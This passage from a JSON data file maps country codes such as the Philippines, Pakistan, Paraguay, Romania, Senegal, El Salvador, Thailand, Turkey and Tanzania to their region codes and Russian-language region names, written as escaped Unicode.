\\u041c\\u0438\\u043d\\u0434\\u043e\\u0440\\u043e\",\"PLW\":\"\\u041f\\u0430\\u043b\\u0430\\u0432\\u0430\\u043d\",\"PAM\":\"\\u041f\\u0430\\u043c\\u043f\\u0430\\u043d\\u0433\\u0430\",\"PAN\":\"\\u041f\\u0430\\u043d\\u0433\\u0430\\u0441\\u0438\\u043d\\u0430\\u043d\",\"QUE\":\"\\u041a\\u0435\\u0441\\u043e\\u043d\",\"QUI\":\"\\u041a\\u0438\\u0440\\u0438\\u043d\\u043e\",\"RIZ\":\"\\u0420\\u0438\\u0441\\u0430\\u043b\\u044c\",\"ROM\":\"\\u0420\\u043e\\u043c\\u0431\\u043b\\u043e\\u043d\",\"WSA\":\"\\u0421\\u0430\\u043c\\u0430\\u0440\",\"SAR\":\"\\u0421\\u0430\\u0440\\u0430\\u043d\\u0433\\u0430\\u043d\\u0438\",\"SIQ\":\"\\u0421\\u0438\\u043a\\u0438\\u0445\\u043e\\u0440\",\"SOR\":\"\\u0421\\u043e\\u0440\\u0441\\u043e\\u0433\\u043e\\u043d\",\"SCO\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041a\\u043e\\u0442\\u0430\\u0431\\u0430\\u0442\\u043e\",\"SLE\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041b\\u0435\\u0439\\u0442\\u0435\",\"SUK\":\"\\u0421\\u0443\\u043b\\u0442\\u0430\\u043d-\\u041a\\u0443\\u0434\\u0430\\u0440\\u0430\\u0442\",\"SLU\":\"\\u0421\\u0443\\u043b\\u0443\",\"SUN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0421\\u0443\\u0440\\u0438\\u0433\\u0430\\u043e\",\"SUR\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0421\\u0443\\u0440\\u0438\\u0433\\u0430\\u043e\",\"TAR\":\"\\u0422\\u0430\\u0440\\u043b\\u0430\\u043a\",\"TAW\":\"\\u0422\\u0430\\u0432\\u0438-\\u0422\\u0430\\u0432\\u0438\",\"ZMB\":\"\\u0421\\u0430\\u043c\\u0431\\u0430\\u043b\\u0435\\u0441\",\"ZAN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u0417\\u0430\\u043c\\u0431\\u043e\\u0430\\u043d\\u0433\\u0430\",\"ZAS\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0417\\u0430\\u043c\\u0431\\u043e\\u0430\\u043d\\u0433\\u0430\",\"ZSI\":\"\\u0417\\u0430\\u043c\\u0431\\u043e\\u0430\\u043d\\u0433\\u0430-\\u0421\\u0438\\u0431\\u0443\\u0433\\u0435\\u0439\",\"00\":\"\\u0421\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u0440\\u0435\\u0433\\u0438\\u043e\\u043d\"},\"PK\":{\"JK\":\"\\u0410\\u0437\\u0430\\u0434 \\u041a\\u0430\\u0448\\u043c\\u0438\\u0440\",\"BA\":\"\\u0411\\u0435\\u043b\\u0443\\u0434\\u0436\\u0438\\u0441\\u0442\\u0430\\u043d\",\"TA\":\"\\u0424\\u0435\\u0434\\u0435\\u0440\\u0430\\u043b\\u044c\\u043d\\u043e \\u0443\\u043f\\u0440\\u0430\\u0432\\u043b\\u044f\\u0435\\u043c\\u044b\\u0435 \\u043f\\u043b\\u0435\\u043c\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u0438\",\"GB\":\"\\u0413\\u0438\\u043b\\u0433\\u0438\\u0442-\\u0411\\u0430\\u043b\\u0442\\u0438\\u0441\\u0442\\u0430\\u043d\",\"IS\":\"\\u0424\\u0435\\u0434\\u0435\\u0440\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u0441\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u0430\\u044f \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u044f (\\u0418\\u0441\\u043b\\u0430\\u043c\\u0430\\u0431\\u0430\\u0434)\",\"KP\":\"\\u0425\\u0430\\u0439\\u0431\\u0435\\u0440-\\u041f\\u0430\\u0445\\u0442\\u0443\\u043d\\u0445\\u0432\\u0430\",\"PB\":\"\\u041f\\u0435\\u043d\\u0434\\u0436\\u0430\\u0431\",\"SD\":\"\\u0421\\u0438\\u043d\\u0434\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u0410\\u0441\\u0443\\u043d\\u0441\\u044c\\u043e\\u043d\",\"PY-1\":\"\\u041a\\u043e\\u043d\\u0441\\u0435\\u043f\\u0441\\u044c\\u043e\\u043d\",\"PY-2\":\"\\u0421\\u0430\\u043d-\\u041f\\u0435\\u0434\\u0440\\u043e\",\"PY-3\":\"\\u041a\\u043e\\u0440\\u0434\\u0438\\u043b\\u044c\\u0435\\u0440\\u044b\",\"PY-4\":\"\\u0413\\u0443\\u0430\\u0438\\u0440\\u0430\",\"PY-5\":\"\\u041a\\u0430\\u0430\\u0433\\u0443\\u0430\\u0441\\u0443\",\"PY-6\":\"\\u041a\\u0430\\u0430\\u0441\\u0430\\u043f\\u0430\",\"PY-7\":\"\\u0418\\u0442\\u0430\\u043f\\u0443\\u0430\",\"PY-8\":\"\\u041c\\u0438\\u0441\\u044c\\u043e\\u043d\\u0435\\u0441\",\"PY-9\":\"\\u041f\\u0430\\u0440\\u0430\\u0433\\u0443\\u0430\\u0440\\u0438\",\"PY-10\":\"\\u0410\\u043b\\u044c\\u0442\\u043e-\\u041f\\u0430\\u0440\\u0430\\u043d\\u0430\",\"PY-11\":\"\\u0421\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\",\"PY-12\":\"\\u041d\\u044c\\u0435\\u044d\\u043c\\u0431\\u0443\\u043a\\u0443\",\"PY-13\":\"\\u0410\\u043c\\u0430\\u043c\\u0431\\u0430\\u0439\",\"PY-14\":\"\\u041a\\u0430\\u043d\\u0435\\u043d\\u0434\\u0438\\u044e\",\"PY-15\":\"\\u041f\\u0440\\u0435\\u0441\\u0438\\u0434\\u0435\\u043d\\u0442\\u0435-\\u0410\\u0435\\u0441\",\"PY-16\":\"\\u0410\\u043b\\u044c\\u0442\\u043e-\\u041f\\u0430\\u0440\\u0430\\u0433\\u0432\\u0430\\u0439\",\"PY-17\":\"\\u0411\\u043e\\u043a\\u0435\\u0440\\u043e\\u043d\"},\"RE\":[],\"RO\":{\"AB\":\"\\u0410\\u043b\\u0431\\u0430\",\"AR\":\"\\u0410\\u0440\\u0430\\u0434\",\"AG\":\"\\u0410\\u0440\\u0434\\u0436\\u0435\\u0448\",\"BC\":\"\\u0411\\u0430\\u043a\\u044d\\u0443\",\"BH\":\"\\u0411\\u0438\\u0445\\u043e\\u0440\",\"BN\":\"\\u0411\\u0438\\u0441\\u0442\\u0440\\u0438\\u0446\\u0430-\\u041d\\u044d\\u0441\\u044d\\u0443\\u0434\",\"BT\":\"\\u0411\\u043e\\u0442\\u043e\\u0448\\u0430\\u043d\\u0438\",\"BR\":\"\\u0411\\u0440\\u0430\\u0438\\u043b\\u0430\",\"BV\":\"\\u0411\\u0440\\u0430\\u0448\\u043e\\u0432\",\"B\":\"\\u0411\\u0443\\u0445\\u0430\\u0440\\u0435\\u0441\\u0442\",\"BZ\":\"\\u0411\\u0443\\u0437\\u044d\\u0443\",\"CL\":\"\\u041a\\u0430\\u043b\\u0430\\u0440\\u0430\\u0448\",\"CS\":\"\\u041a\\u0430\\u0440\\u0430\\u0448-\\u0421\\u0435\\u0432\\u0435\\u0440\\u0438\\u043d\",\"CJ\":\"\\u041a\\u043b\\u0443\\u0436\",\"CT\":\"\\u041a\\u043e\\u043d\\u0441\\u0442\\u0430\\u043d\\u0446\\u0430\",\"CV\":\"\\u041a\\u043e\\u0432\\u0430\\u0441\\u043d\\u0430\",\"DB\":\"\\u0414\\u044b\\u043c\\u0431\\u043e\\u0432\\u0438\\u0446\\u0430\",\"DJ\":\"\\u0414\\u043e\\u043b\\u0436\",\"GL\":\"\\u0413\\u0430\\u043b\\u0430\\u0446\",\"GR\":\"\\u0414\\u0436\\u0443\\u0440\\u0434\\u0436\\u0443\",\"GJ\":\"\\u0413\\u043e\\u0440\\u0436\",\"HR\":\"\\u0425\\u0430\\u0440\\u0433\\u0438\\u0442\\u0430\",\"HD\":\"\\u0425\\u0443\\u043d\\u0435\\u0434\\u043e\\u0430\\u0440\\u0430\",\"IL\":\"\\u042f\\u043b\\u043e\\u043c\\u0438\\u0446\\u0430\",\"IS\":\"\\u042f\\u0441\\u0441\\u044b\",\"IF\":\"\\u0418\\u043b\\u0444\\u043e\\u0432\",\"MM\":\"\\u041c\\u0430\\u0440\\u0430\\u043c\\u0443\\u0440\\u0435\\u0448\",\"MH\":\"\\u041c\\u0435\\u0445\\u0435\\u0434\\u0438\\u043d\\u0446\\u0438\",\"MS\":\"\\u041c\\u0443\\u0440\\u0435\\u0448\",\"NT\":\"\\u041d\\u044f\\u043c\\u0446\",\"OT\":\"\\u041e\\u043b\\u0442\",\"PH\":\"\\u041f\\u0440\\u0430\\u0445\\u043e\\u0432\\u0430\",\"SJ\":\"\\u0421\\u044d\\u043b\\u0430\\u0436\",\"SM\":\"\\u0421\\u0430\\u0442\\u0443-\\u041c\\u0430\\u0440\\u0435\",\"SB\":\"\\u0421\\u0438\\u0431\\u0438\\u0443\",\"SV\":\"\\u0421\\u0443\\u0447\\u0430\\u0432\\u0430\",\"TR\":\"\\u0422\\u0435\\u043b\\u0435\\u043e\\u0440\\u043c\\u0430\\u043d\",\"TM\":\"\\u0422\\u0438\\u043c\\u0438\\u0448\\u043e\\u0430\\u0440\\u0430\",\"TL\":\"\\u0422\\u0443\\u043b\\u0447\\u0430\",\"VL\":\"\\u0412\\u044b\\u043b\\u0447\\u0430\",\"VS\":\"\\u0412\\u0430\\u0441\\u043b\\u0443\\u0439\",\"VN\":\"\\u0412\\u0440\\u0430\\u043d\\u0447\\u0430\"},\"SN\":{\"SNDB\":\"\\u0414\\u0438\\u0443\\u0440\\u0431\\u0435\\u043b\\u044c\",\"SNDK\":\"\\u0414\\u0430\\u043a\\u0430\\u0440\",\"SNFK\":\"\\u0424\\u0430\\u0442\\u0438\\u043a\",\"SNKA\":\"\\u041a\\u0430\\u0444\\u0440\\u0438\\u043d\",\"SNKD\":\"\\u041a\\u043e\\u043b\\u0434\\u0430\",\"SNKE\":\"\\u041a\\u0435\\u0434\\u0443\\u0433\\u0443\",\"SNKL\":\"\\u041a\\u0430\\u043e\\u043b\\u0430\\u043a\",\"SNLG\":\"\\u041b\\u0443\\u0433\\u0430\",\"SNMT\":\"\\u041c\\u0430\\u0442\\u0430\\u043c\",\"SNSE\":\"\\u0421\\u0435\\u0434\\u0438\\u0443\",\"SNSL\":\"\\u0421\\u0435\\u043d-\\u041b\\u0443\\u0438\",\"SNTC\":\"\\u0422\\u0430\\u043c\\u0431\\u0430\\u043a\\u0443\\u043d\\u0434\\u0430\",\"SNTH\":\"\\u0422\\u0438\\u0435\\u0441\",\"SNZG\":\"\\u0417\\u0438\\u0433\\u0438\\u043d\\u0448\\u043e\\u0440\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"\\u0410\\u0443\\u0430\\u0447\\u0430\\u043f\\u0430\\u043d\",\"SV-CA\":\"\\u041a\\u0430\\u0431\\u0430\\u043d\\u044c\\u044f\\u0441\",\"SV-CH\":\"\\u0427\\u0430\\u043b\\u0430\\u0442\\u0435\\u043d\\u0430\\u043d\\u0433\\u043e\",\"SV-CU\":\"\\u041a\\u0443\\u0441\\u043a\\u0430\\u0442\\u043b\\u0430\\u043d\",\"SV-LI\":\"\\u041b\\u0430-\\u041b\\u0438\\u0431\\u0435\\u0440\\u0442\\u0430\\u0434\",\"SV-MO\":\"\\u041c\\u043e\\u0440\\u0430\\u0441\\u0430\\u043d\",\"SV-PA\":\"\\u041b\\u0430-\\u041f\\u0430\\u0441\",\"SV-SA\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u0410\\u043d\\u0430\",\"SV-SM\":\"\\u0421\\u0430\\u043d-\\u041c\\u0438\\u0433\\u0435\\u043b\\u044c\",\"SV-SO\":\"\\u0421\\u043e\\u043d\\u0441\\u043e\\u043d\\u0430\\u0442\\u0435\",\"SV-SS\":\"\\u0421\\u0430\\u043d-\\u0421\\u0430\\u043b\\u044c\\u0432\\u0430\\u0434\\u043e\\u0440\",\"SV-SV\":\"\\u0421\\u0430\\u043d-\\u0412\\u0438\\u0441\\u0435\\u043d\\u0442\\u0435\",\"SV-UN\":\"\\u041b\\u0430-\\u0423\\u043d\\u044c\\u043e\\u043d\",\"SV-US\":\"\\u0423\\u0441\\u0443\\u043b\\u0443\\u0442\\u0430\\u043d\"},\"TH\":{\"TH-37\":\"\\u0410\\u043c\\u043d\\u0430\\u0442\\u0447\\u0430\\u0440\\u0435\\u043d\",\"TH-15\":\"\\u0410\\u043d\\u0433\\u0442\\u0445\\u043e\\u043d\\u0433\",\"TH-14\":\"\\u0410\\u044e\\u0442\\u0442\\u0445\\u0430\\u044f\\u200e\",\"TH-10\":\"\\u0411\\u0430\\u043d\\u0433\\u043a\\u043e\\u043a\",\"TH-38\":\"\\u0411\\u044b\\u043d\\u0433\\u043a\\u0430\\u043d\",\"TH-31\":\"\\u0411\\u0443\\u0440\\u0438\\u0440\\u0430\\u043c\",\"TH-24\":\"\\u0427\\u0430\\u0447\\u0435\\u043d\\u0433\\u0441\\u0430\\u0443\",\"TH-18\":\"\\u0427\\u0430\\u0439\\u043d\\u0430\\u0442\",\"TH-36\":\"\\u0427\\u0430\\u0439\\u044f\\u043f\\u0445\\u0443\\u043c\",\"TH-22\":\"\\u0427\\u0430\\u043d\\u0442\\u0445\\u0430\\u0431\\u0443\\u0440\\u0438\",\"TH-50\":\"\\u0427\\u0438\\u0430\\u043d\\u0433\\u043c\\u0430\\u0439\",\"TH-57\":\"\\u0427\\u0438\\u0430\\u043d\\u0433\\u0440\\u0430\\u0439\",\"TH-20\":\"\\u0427\\u043e\\u043d\\u0431\\u0443\\u0440\\u0438\",\"TH-86\":\"\\u0427\\u0443\\u043c\\u043f\\u0445\\u043e\\u043d\",\"TH-46\":\"\\u041a\\u0430\\u043b\\u0430\\u0441\\u0438\\u043d\",\"TH-62\":\"\\u041a\\u0430\\u043c\\u043f\\u0445\\u044d\\u043d\\u0433\\u043f\\u0445\\u0435\\u0442\",\"TH-71\":\"\\u041a\\u0430\\u043d\\u0447\\u0430\\u043d\\u0430\\u0431\\u0443\\u0440\\u0438\",\"TH-40\":\"\\u041a\\u0445\\u043e\\u043d\\u043a\\u044d\\u043d\",\"TH-81\":\"\\u041a\\u0440\\u0430\\u0431\\u0438\",\"TH-52\":\"\\u041b\\u0430\\u043c\\u043f\\u0430\\u043d\\u0433\",\"TH-51\":\"\\u041b\\u0430\\u043c\\u043f\\u0445\\u0443\\u043d\",\"TH-42\":\"\\u041b\\u0435\\u0439\",\"TH-16\":\"\\u041b\\u043e\\u043f\\u0431\\u0443\\u0440\\u0438\",\"TH-58\":\"\\u041c\\u044d\\u0445\\u043e\\u043d\\u0433\\u0441\\u043e\\u043d\",\"TH-44\":\"\\u041c\\u0430\\u0445\\u0430\\u0441\\u0430\\u0440\\u0430\\u043a\\u0445\\u0430\\u043c\",\"TH-49\":\"\\u041c\\u0443\\u043a\\u0434\\u0430\\u0445\\u0430\\u043d\",\"TH-26\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u043d\\u0430\\u0439\\u043e\\u043a\",\"TH-73\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u043f\\u0430\\u0442\\u0445\\u043e\\u043c\",\"TH-48\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u043f\\u0445\\u0430\\u043d\\u043e\\u043c\",\"TH-30\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u0440\\u0430\\u0442\\u0447\\u0430\\u0441\\u0438\\u043c\\u0430\",\"TH-60\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u0441\\u0430\\u0432\\u0430\\u043d\",\"TH-80\":\"\\u041d\\u0430\\u043a\\u0445\\u043e\\u043d\\u0441\\u0438\\u0442\\u0445\\u0430\\u043c\\u043c\\u0430\\u0440\\u0430\\u0442\",\"TH-55\":\"\\u041d\\u0430\\u043d\",\"TH-96\":\"\\u041d\\u0430\\u0440\\u0430\\u0442\\u0445\\u0438\\u0432\\u0430\\u0442\",\"TH-39\":\"\\u041d\\u043e\\u043d\\u0433\\u0431\\u0443\\u0430\\u043b\\u0430\\u043c\\u043f\\u0445\\u0443\",\"TH-43\":\"\\u041d\\u043e\\u043d\\u0433\\u043a\\u0445\\u0430\\u0439\",\"TH-12\":\"\\u041d\\u043e\\u043d\\u0442\\u0445\\u0430\\u0431\\u0443\\u0440\\u0438\",\"TH-13\":\"\\u041f\\u0430\\u0442\\u0445\\u0443\\u043c\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-94\":\"\\u041f\\u0430\\u0442\\u0442\\u0430\\u043d\\u0438\",\"TH-82\":\"\\u041f\\u0445\\u0430\\u043d\\u0433\\u043d\\u0433\\u0430\",\"TH-93\":\"\\u041f\\u0445\\u0430\\u0442\\u0442\\u0445\\u0430\\u043b\\u0443\\u043d\\u0433\",\"TH-56\":\"\\u041f\\u0445\\u0430\\u044f\\u0443\",\"TH-67\":\"\\u041f\\u0445\\u0435\\u0442\\u0447\\u0430\\u0431\\u0443\\u043d\",\"TH-76\":\"\\u041f\\u0445\\u0435\\u0442\\u0431\\u0443\\u0440\\u0438\",\"TH-66\":\"\\u041f\\u0445\\u0438\\u0447\\u0438\\u0442\",\"TH-65\":\"\\u041f\\u0445\\u0438\\u0442\\u0441\\u0430\\u043d\\u0443\\u043b\\u043e\\u043a\",\"TH-54\":\"\\u041f\\u0445\\u0440\\u044d\",\"TH-83\":\"\\u041f\\u0445\\u0443\\u043a\\u0435\\u0442\",\"TH-25\":\"\\u041f\\u0440\\u0430\\u0447\\u0438\\u043d\\u0431\\u0443\\u0440\\u0438\",\"TH-77\":\"\\u041f\\u0440\\u0430\\u0447\\u0443\\u0430\\u043f\\u043a\\u0445\\u0438\\u0440\\u0438\\u043a\\u0445\\u0430\\u043d\",\"TH-85\":\"\\u0420\\u0430\\u043d\\u043e\\u043d\\u0433\",\"TH-70\":\"\\u0420\\u0430\\u0442\\u0431\\u0443\\u0440\\u0438\",\"TH-21\":\"\\u0420\\u0430\\u0439\\u043e\\u043d\\u0433\",\"TH-45\":\"\\u0420\\u043e\\u0439\\u0435\\u0442\",\"TH-27\":\"\\u0421\\u0430\\u043a\\u044d\\u0443\",\"TH-47\":\"\\u0421\\u0430\\u043a\\u043e\\u043d\\u043d\\u0430\\u043a\\u0445\\u043e\\u043d\",\"TH-11\":\"\\u0421\\u0430\\u043c\\u0443\\u0442\\u043f\\u0440\\u0430\\u043a\\u0430\\u043d\",\"TH-74\":\"\\u0421\\u0430\\u043c\\u0443\\u0442\\u0441\\u0430\\u043a\\u0445\\u043e\\u043d\",\"TH-75\":\"\\u0421\\u0430\\u043c\\u0443\\u0442\\u0441\\u043e\\u043d\\u0433\\u043a\\u0445\\u0440\\u0430\\u043c\",\"TH-19\":\"\\u0421\\u0430\\u0440\\u0430\\u0431\\u0443\\u0440\\u0438\",\"TH-91\":\"\\u0421\\u0430\\u0442\\u0443\\u043d\",\"TH-17\":\"\\u0421\\u0438\\u043d\\u0433\\u0431\\u0443\\u0440\\u0438\",\"TH-33\":\"\\u0421\\u0438\\u0441\\u0430\\u043a\\u0435\\u0442\",\"TH-90\":\"\\u0421\\u043e\\u043d\\u0433\\u043a\\u0445\\u043b\\u0430\",\"TH-64\":\"\\u0421\\u0443\\u043a\\u043e\\u0442\\u0430\\u0438\",\"TH-72\":\"\\u0421\\u0443\\u043f\\u0445\\u0430\\u043d\\u0431\\u0443\\u0440\\u0438\",\"TH-84\":\"\\u0421\\u0443\\u0440\\u0430\\u0442\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-32\":\"\\u0421\\u0443\\u0440\\u0438\\u043d\",\"TH-63\":\"\\u0422\\u0430\\u043a\",\"TH-92\":\"\\u0422\\u0440\\u0430\\u043d\\u0433\",\"TH-23\":\"\\u0422\\u0440\\u0430\\u0442\",\"TH-34\":\"\\u0423\\u0431\\u043e\\u043d\\u0440\\u0430\\u0442\\u0447\\u0430\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-41\":\"\\u0423\\u0434\\u043e\\u043d\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-61\":\"\\u0423\\u0442\\u0445\\u0430\\u0439\\u0442\\u0445\\u0430\\u043d\\u0438\",\"TH-53\":\"\\u0423\\u0442\\u0442\\u0430\\u0440\\u0430\\u0434\\u0438\\u0442\",\"TH-95\":\"\\u042f\\u043b\\u0430\",\"TH-35\":\"\\u042f\\u0441\\u043e\\u0442\\u0445\\u043e\\u043d\"},\"TR\":{\"TR01\":\"\\u0410\\u0434\\u0430\\u043d\\u0430\",\"TR02\":\"\\u0410\\u0434\\u044b\\u044f\\u043c\\u0430\\u043d\",\"TR03\":\"\\u0410\\u0444\\u044c\\u043e\\u043d\\u043a\\u0430\\u0440\\u0430\\u0445\\u0438\\u0441\\u0430\\u0440\",\"TR04\":\"\\u0410\\u0433\\u0440\\u044b\",\"TR05\":\"\\u0410\\u043c\\u0430\\u0441\\u044c\\u044f\",\"TR06\":\"\\u0410\\u043d\\u043a\\u0430\\u0440\\u0430\",\"TR07\":\"\\u0410\\u043d\\u0442\\u0430\\u043b\\u044c\\u044f\",\"TR08\":\"\\u0410\\u0440\\u0442\\u0432\\u0438\\u043d\",\"TR09\":\"\\u0410\\u0439\\u0434\\u044b\\u043d\",\"TR10\":\"\\u0411\\u0430\\u043b\\u044b\\u043a\\u0435\\u0441\\u0438\\u0440\",\"TR11\":\"\\u0411\\u0438\\u043b\\u0435\\u0434\\u0436\\u0438\\u043a\",\"TR12\":\"\\u0411\\u0438\\u043d\\u0433\\u0451\\u043b\\u044c\",\"TR13\":\"\\u0411\\u0438\\u0442\\u043b\\u0438\\u0441\",\"TR14\":\"\\u0411\\u043e\\u043b\\u0443\",\"TR15\":\"\\u0411\\u0443\\u0440\\u0434\\u0443\\u0440\",\"TR16\":\"\\u0411\\u0443\\u0440\\u0441\\u0430\",\"TR17\":\"\\u0427\\u0430\\u043d\\u0430\\u043a\\u043a\\u0430\\u043b\\u0435\",\"TR18\":\"\\u0427\\u0430\\u043d\\u043a\\u044b\\u0440\\u044b\",\"TR19\":\"\\u0427\\u043e\\u0440\\u0443\\u043c\",\"TR20\":\"\\u0414\\u0435\\u043d\\u0438\\u0437\\u043b\\u0438\",\"TR21\":\"\\u0414\\u0438\\u044f\\u0440\\u0431\\u0430\\u043a\\u044b\\u0440\",\"TR22\":\"\\u042d\\u0434\\u0438\\u0440\\u043d\\u0435\",\"TR23\":\"\\u042d\\u043b\\u044f\\u0437\\u044b\\u0433\",\"TR24\":\"\\u042d\\u0440\\u0437\\u0438\\u043d\\u0434\\u0436\\u0430\\u043d\",\"TR25\":\"\\u042d\\u0440\\u0437\\u0443\\u0440\\u0443\\u043c\",\"TR26\":\"\\u042d\\u0441\\u043a\\u0438\\u0448\\u0435\\u0445\\u0438\\u0440\",\"TR27\":\"\\u0413\\u0430\\u0437\\u0438\\u0430\\u043d\\u0442\\u0435\\u043f\",\"TR28\":\"\\u0413\\u0438\\u0440\\u0435\\u0441\\u0443\\u043d\",\"TR29\":\"\\u0413\\u044e\\u043c\\u044e\\u0448\\u0445\\u0430\\u043d\\u0435\",\"TR30\":\"\\u0425\\u0430\\u043a\\u043a\\u044f\\u0440\\u0438\",\"TR31\":\"\\u0425\\u0430\\u0442\\u0430\\u0439\",\"TR32\":\"\\u042b\\u0441\\u043f\\u0430\\u0440\\u0442\\u0430\",\"TR33\":\"\\u0418\\u0447\\u0435\\u043b\\u044c\",\"TR34\":\"\\u0421\\u0442\\u0430\\u043c\\u0431\\u0443\\u043b\",\"TR35\":\"\\u0418\\u0437\\u043c\\u0438\\u0440\",\"TR36\":\"\\u041a\\u0430\\u0440\\u0441\",\"TR37\":\"\\u041a\\u0430\\u0441\\u0442\\u0430\\u043c\\u043e\\u043d\\u0443\",\"TR38\":\"\\u041a\\u0430\\u0439\\u0441\\u0435\\u0440\\u0438\",\"TR39\":\"\\u041a\\u044b\\u0440\\u043a\\u043b\\u0430\\u0440\\u0435\\u043b\\u0438\",\"TR40\":\"\\u041a\\u044b\\u0440\\u0448\\u0435\\u0445\\u0438\\u0440\",\"TR41\":\"\\u041a\\u043e\\u0434\\u0436\\u0430\\u044d\\u043b\\u0438\",\"TR42\":\"\\u041a\\u043e\\u043d\\u044c\\u044f\",\"TR43\":\"\\u041a\\u044e\\u0442\\u0430\\u0445\\u044c\\u044f\",\"TR44\":\"\\u041c\\u0430\\u043b\\u0430\\u0442\\u044c\\u044f\",\"TR45\":\"\\u041c\\u0430\\u043d\\u0438\\u0441\\u0430\",\"TR46\":\"\\u041a\\u0430\\u0445\\u0440\\u0430\\u043c\\u0430\\u043d\\u043c\\u0430\\u0440\\u0430\\u0448\",\"TR47\":\"\\u041c\\u0430\\u0440\\u0434\\u0438\\u043d\",\"TR48\":\"\\u041c\\u0443\\u0433\\u043b\\u0430\",\"TR49\":\"\\u041c\\u0443\\u0448\",\"TR50\":\"\\u041d\\u0435\\u0432\\u0448\\u0435\\u0445\\u0438\\u0440\",\"TR51\":\"\\u041d\\u0438\\u0433\\u0434\\u0435\",\"TR52\":\"\\u041e\\u0440\\u0434\\u0443\",\"TR53\":\"\\u0420\\u0438\\u0437\\u0435\",\"TR54\":\"\\u0421\\u0430\\u043a\\u0430\\u0440\\u044c\\u044f\",\"TR55\":\"\\u0421\\u0430\\u043c\\u0441\\u0443\\u043d\",\"TR56\":\"\\u0421\\u0438\\u0438\\u0440\\u0442\",\"TR57\":\"\\u0421\\u0438\\u043d\\u043e\\u043f\",\"TR58\":\"\\u0421\\u0438\\u0432\\u0430\\u0441\",\"TR59\":\"\\u0422\\u0435\\u043a\\u0438\\u0440\\u0434\\u0430\\u0433\",\"TR60\":\"\\u0422\\u043e\\u043a\\u0430\\u0442\",\"TR61\":\"\\u0422\\u0440\\u0430\\u0431\\u0437\\u043e\\u043d\",\"TR62\":\"\\u0422\\u0443\\u043d\\u0434\\u0436\\u0435\\u043b\\u0438\",\"TR63\":\"\\u0428\\u0430\\u043d\\u043b\\u044b\\u0443\\u0440\\u0444\\u0430\",\"TR64\":\"\\u0423\\u0448\\u0430\\u043a\",\"TR65\":\"\\u0412\\u0430\\u043d\",\"TR66\":\"\\u0419\\u043e\\u0437\\u0433\\u0430\\u0442\",\"TR67\":\"\\u0417\\u043e\\u043d\\u0433\\u0443\\u043b\\u0434\\u0430\\u043a\",\"TR68\":\"\\u0410\\u043a\\u0441\\u0430\\u0440\\u0430\\u0439\",\"TR69\":\"\\u0411\\u0430\\u0439\\u0431\\u0443\\u0440\\u0442\",\"TR70\":\"\\u041a\\u0430\\u0440\\u0430\\u043c\\u0430\\u043d\",\"TR71\":\"\\u041a\\u044b\\u0440\\u044b\\u043a\\u043a\\u0430\\u043b\\u0435\",\"TR72\":\"\\u0411\\u0430\\u0442\\u043c\\u0430\\u043d\",\"TR73\":\"\\u0428\\u0438\\u0440\\u043d\\u0430\\u043a\",\"TR74\":\"\\u0411\\u0430\\u0440\\u0442\\u044b\\u043d\",\"TR75\":\"\\u0410\\u0440\\u0434\\u0430\\u0445\\u0430\\u043d\",\"TR76\":\"\\u042b\\u0433\\u0434\\u044b\\u0440\",\"TR77\":\"\\u042f\\u043b\\u043e\\u0432\\u0430\",\"TR78\":\"\\u041a\\u0430\\u0440\\u0430\\u0431\\u044e\\u043a\",\"TR79\":\"\\u041a\\u0438\\u043b\\u0438\\u0441\",\"TR80\":\"\\u041e\\u0441\\u043c\\u0430\\u043d\\u0438\\u0435\",\"TR81\":\"\\u0414\\u044e\\u0437\\u0434\\u0436\\u0435\"},\"TZ\":{\"TZ01\":\"\\u0410\\u0440\\u0443\\u0448\\u0430\",\"TZ02\":\"\\u0414\\u0430\\u0440-\\u044d\\u0441-\\u0421\\u0430\\u043b\\u0430\\u043c\",\"TZ03\":\"\\u0414\\u043e\\u0434\\u043e\\u043c\\u0430\",\"TZ04\":\"\\u0418\\u0440\\u0438\\u043d\\u0433\\u0430\",\"TZ05\":\"\\u041a\\u0430\\u0433\\u0435\\u0440\\u0430\",\"TZ06\":\"\\u041f\\u0435\\u043c\\u0431\\u0430 \\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f\",\"TZ07\":\"\\u0417\\u0430\\u043d\\u0437\\u0438\\u0431\\u0430\\u0440 \\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439\",\"TZ08\":\"\\u041a\\u0438\\u0433\\u043e\\u043c\\u0430\",\"TZ09\":\"\\u041a\\u0438\\u043b\\u0438\\u043c\\u0430\\u043d\\u0434\\u0436\\u0430\\u0440\\u043e\",\"TZ10\":\"\\u041f\\u0435\\u043c\\u0431\\u0430 \\u042e\\u0436\\u043d\\u0430\\u044f\",\"TZ11\":\"\\u0417\\u0430\\u043d\\u0437\\u0438\\u0431\\u0430\\u0440 